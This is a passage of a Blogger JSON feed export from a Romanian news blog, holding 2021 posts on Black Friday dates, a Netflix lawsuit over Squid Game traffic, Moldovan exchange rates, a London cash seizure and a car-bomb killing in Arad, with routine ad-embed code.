href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la 